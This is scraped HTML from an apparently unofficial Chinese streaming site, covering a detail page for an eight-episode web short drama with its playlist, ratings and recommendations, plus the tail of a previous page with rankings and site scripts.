class="artlr_b">别再吐槽网大烂片！这几部剧情炸裂的网络电影，不输院线</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/31f6249bf9b8c31f76ce71229619f3af.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-oqzQR.html" title="最近值得看的五部电视剧，《小城大事》跌至第二，你追过哪几部？"><div class="artlr_tit"><p class="artlr_b">最近值得看的五部电视剧，《小城大事》跌至第二，你追过哪几部？</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/d6a81426aed9e1b84e5dfe3931a33872.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-1qzQR.html" title="云顶天宫第六集：铁三角遇终极异象，三叔谜团再添反转"><div class="artlr_tit"><p class="artlr_b">云顶天宫第六集：铁三角遇终极异象，三叔谜团再添反转</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/693229bf8b92c2ce1dce56f175ec6e82.jpg"><span class="look hidden_xs"></span></div></a></li></ul></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">网络短剧周排行榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="烤摊老爸竟是世界首富" href="/v_EU5QR.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic1.imgyzzy.com/upload/vod/2024-03-19/202403191710860068.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>101</span><h4 class="title">烤摊老爸竟是世界首富</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;大陆&nbsp;/&nbsp;短大全</p><p><span class="vodlist_sub">状态：全97集</span></p></div></a></li><li class="part_eone"><a href="/v_qdgRR.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;82</span>穿梭古今从今天开始黑化</a></li><li class="part_eone"><a href="/v_b4kQR.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;73</span>我的5个倾城未婚妻</a></li><li class="part_eone"><a href="/v_zhCRR.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;72</span>被弃小千金真身是老祖宗</a></li><li class="part_eone"><a href="/v_yIhRR.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;72</span>闪婚老伴是豪门</a></li><li class="part_eone"><a href="/v_j8gRR.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;71</span>十八岁太奶奶驾到重整家族荣耀2</a></li><li class="part_eone"><a href="/v_WzaRR.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;70</span>逆袭吧假千金</a></li><li class="part_eone"><a href="/v_tUgRR.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;69</span>爱在初夏</a></li><li class="part_eone"><a href="/v_hj0RR.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;67</span>命中注定缘归来</a></li><li class="part_eone"><a href="/v_UxxRR.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;65</span>三万英尺的暗恋</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="233391" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a href="/channel/jieshuo.html"><i class="iconfont">&#xe647;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">绝世双宝:神医娘亲酷炸了--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ketv.cc/v_K4kQR.html?_=1769551091849
body_size: 9326
content:
<!DOCTYPE html><html><head><title>绝世双宝:神医娘亲酷炸了_网络短剧__高清手机观看 - 可视影院</title><meta name="keywords" content="绝世双宝:神医娘亲酷炸了,网络短剧,,高清资源,在线播放,,可视影院" /><meta name="description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=2.0"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=2.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=2.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2.0"></script><script>var maccms={"path":"","mid":"1","url":"www.ketv.cc","wapurl":"www.ketv.cc","mob_status":"0"};</script><style type="text/css">.balist_thumb,.wbalist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><meta name="google-site-verification" content="MYIf_GTVBKoPzvDrOciOMlEgOAGGJ7vTKc0tAWhxUIw" /><script type="text/javascript">;var cookie_style=$.cookie("mystyle");if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=2.0")}$(function(){var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}});</script><script type="text/javascript">var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=2.0")}$(function(){var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}})</script><meta property="og:type" content="video"/><meta property="og:title"content="绝世双宝:神医娘亲酷炸了"/><meta property="og:image" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta property="og:url" content="https://www.ketv.cc/v_K4kQR.html"/><meta property="og:description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！"/><meta itemprop="name" content="绝世双宝:神医娘亲酷炸了_网络短剧_ - 可视影院"/><meta itemprop="description" content="绝世双宝:神医娘亲酷炸了剧情:常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！"/><meta itemprop="image" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta itemprop="thumbnailUrl" content="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"/><meta itemprop="url" content="https://www.ketv.cc/v_K4kQR.html"/><meta itemprop="datePublished" content="2024-06-09" /></head><body class="bstem"><div id="topnav" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="可视影院" class="logo logo_b" style="background-image: url(/template/conch/asset/img/logo_black.png);" href="/"></a><a title="可视影院" class="logo logo_w" style="background-image: url(/template/conch/asset/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li ><a href="/channel/movie.html">电影</a></li><li ><a href="/channel/series.html">连续剧</a></li><li ><a href="/channel/variety.html">综艺</a></li><li ><a href="/channel/anime.html">动漫</a></li><li ><a href="/channel/documentary.html">纪录片</a></li><li><a href="https://www.photo13.com/" title="美女写真" target="_blank">美女写真</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li><li class="top_ico"><a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">绝世双宝:神医娘亲酷炸了</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/channel/movie.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/channel/series.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/channel/skit.html" title="网络短剧"><i class="iconfont">&#xe647;</i><span>网络短剧</span></a></li><li ><a class="mob_btn mob_btn4" href="/channel/variety.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn5" href="/channel/anime.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/channel/documentary.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/channel/animation.html" title="动画片"><i class="iconfont">&#xe647;</i><span>动画片</span></a></li><li ><a class="mob_btn mob_btn8" href="/channel/jieshuo.html" title="电影解说"><i class="iconfont">&#xe647;</i><span>电影解说</span></a></li><li ><a class="mob_btn mob_btn9" href="/channel/sports.html" title="体育"><i class="iconfont">&#xe647;</i><span>体育</span></a></li><li ><a class="mob_btn mob_btn10" href="/news/index.html" title="资讯"><i class="iconfont">&#xe630;</i><span>资讯</span></a></li><li><a class="mob_btn mob_btn7" href="https://www.photo13.com/" title="美女写真" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>美女写真</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="搜一搜，海量影视资源"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name">流浪地球2</span></a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%B8%89%E4%B8%87%E9%87%8C+-------------.html"><span class="hot_name">长安三万里</span></a></li><li><a href="/search/%E6%A4%92%E9%BA%BB%E5%A0%82%E4%BC%9A-------------.html"><span class="hot_name">椒麻堂会</span></a></li><li><a href="/search/%E4%B8%89%E5%A4%A7%E9%98%9F-------------.html"><span class="hot_name">三大队</span></a></li><li><a href="/search/%E4%BF%9D%E4%BD%A0%E5%B9%B3%E5%AE%89-------------.html"><span class="hot_name">保你平安</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/K4kQR-1-1.html" title="绝世双宝:神医娘亲酷炸了" data-original="https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png"><span class="play hidden_xs"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onClick="MAC.Fav(location.href,document.name);">保存到浏览器</a></span><span class="text_muted pull_right hidden_xs"><a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="233391">我要收藏</a></span><span class="text_muted pull_right hidden_mb author@qq3626-95000"><a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h2 class="title">绝世双宝:神医娘亲酷炸了</h2></div><div id="detail_rating" class="fn-clear"><div id="rating" class="fn-left" data-mid="1" data-id="233391" data-score="1"><span class="star_tips">1.0</span><ul class="rating-s"><li class="one current active-b" title="很差" val="1">很差</li><li class="two" title="较差" val="2">较差</li><li class="three" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">年份：</span><a href="/search/-------------2024.html" target="_blank">2024</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">地区：</span><a href="/search/--%E5%A4%A7%E9%99%86-----------.html" target="_blank">大陆</a>&nbsp;<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span><a href="/search/----%E7%9F%AD%E5%A4%A7%E5%85%A8---------.html" target="_blank">短大全</a>&nbsp;</li><li class="data"><span>状态：</span><span class="data_style">全8集</span>&nbsp;/&nbsp;<em>06-09</em></li><li class="data"><span>主演：</span>未知</li><li class="data"><span>导演：</span>未知</li><li class="desc hidden_xs"><span class="left text_muted">简介：</span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，&nbsp;<a href="#desc">详细&nbsp;></a></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/K4kQR-1-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="233391" data-mid="1" data-type="up" href="javascript:;"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">1</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_more" data-cmd="more"></a></div><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">绝世双宝:神医娘亲酷炸了--</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '绝世双宝:神医娘亲酷炸了-',bdPic : 'https://pic1.imgyzzy.com/upload/vod/2024-06-09/202406091717940259.png'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script></div></div></div></div></div></div></div><div class="container"><div class="pannel ads_all clearfix"><div id="1003" class="ads ads_w"><center><script src="https://www.photo13.com/images/ad/Tad1300.js"></script></center></div></div><script type="text/javascript">var o = document.getElementById("1003");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_all").addClass("hide");}</script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！</span><a href="javascript:void(0);" class="show_btn" onClick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>常跟领导吃饭，升官是迟早的事； 常跟大款吃饭，发财是迟早的事； 常跟老婆吃饭，厌倦是迟早的事； 常跟情人吃饭，肾虚是迟早的事； 常跟异性吃饭，上床是迟早的事； 由此推论：想干什么事，先吃什么饭！</span><a href="javascript:void(0);" class="hidden_btn" onClick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="233391" data-score="1"><span class="label">给【<strong>绝世双宝:神医娘亲酷炸了</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix" id="bofy"><div class="pannel_head clearfix"><div class="text_muted pull_right"><a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a></div><h3 class="title">播放列表</h3></div><div class="play_source"><div class="play_source_tab list_scroll clearfix" id="NumTab"><a href="javascript:void(0);" class="active" alt="海外GQ"><i class="iconfont">&#xe62f;</i>&nbsp;海外GQ</a></div><div class="play_list_box hide show"><div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;[DVD：标准清晰版] [BD：高清无水印] [HD：高清版] [TS：抢先非清晰版]</div><div id="playlistbox" class="playlist_notfull"><ul class="content_playlist list_scroll clearfix"><li><a href="/p/K4kQR-1-1.html">第01集</a></li><li><a href="/p/K4kQR-1-2.html">第02集</a></li><li><a href="/p/K4kQR-1-3.html">第03集</a></li><li><a href="/p/K4kQR-1-4.html">第04集</a></li><li><a href="/p/K4kQR-1-5.html">第05集</a></li><li><a href="/p/K4kQR-1-6.html">第06集</a></li><li><a href="/p/K4kQR-1-7.html">第07集</a></li><li><a href="/p/K4kQR-1-8.html">第08集</a></li></ul><a href="javascript:;" onClick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a></div><div class="playlist_full"><ul class="content_playlist clearfix"><li><a href="/p/K4kQR-1-1.html">第01集</a></li><li><a href="/p/K4kQR-1-2.html">第02集</a></li><li><a href="/p/K4kQR-1-3.html">第03集</a></li><li><a href="/p/K4kQR-1-4.html">第04集</a></li><li><a href="/p/K4kQR-1-5.html">第05集</a></li><li><a href="/p/K4kQR-1-6.html">第06集</a></li><li><a href="/p/K4kQR-1-7.html">第07集</a></li><li><a href="/p/K4kQR-1-8.html">第08集</a></li></ul></div></div></div></div><div class="pannel ads_box clearfix"><div id="1001" class="ads ads_w"><script type="text/javascript" src="https://img-usa.cdnimg.vip/adse.js"></script></div></div><script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_J7CRR.html" title="全家偷听我心声妈妈有救了" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-08/175990051914.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全71集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_J7CRR.html" title="全家偷听我心声妈妈有救了">全家偷听我心声妈妈有救了</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_8BJRR.html" title="十年隐忍赘婿立乾坤" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-26/17614657402.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_8BJRR.html" title="十年隐忍赘婿立乾坤">十年隐忍赘婿立乾坤</a></p><p class="vodlist_sub">安安&nbsp;杨杰&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_0qERR.html" title="重生2011：我只选完美人生" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/176694556810.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全103集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_0qERR.html" title="重生2011：我只选完美人生">重生2011：我只选完美人生</a></p><p class="vodlist_sub">马丽莎&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_TqERR.html" title="开局提升校花崇拜值" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/176694561410.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全85集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_TqERR.html" title="开局提升校花崇拜值">开局提升校花崇拜值</a></p><p class="vodlist_sub">朱珠&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_NBJRR.html" title="野玫瑰" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-26/17614657331.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全82集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_NBJRR.html" title="野玫瑰">野玫瑰</a></p><p 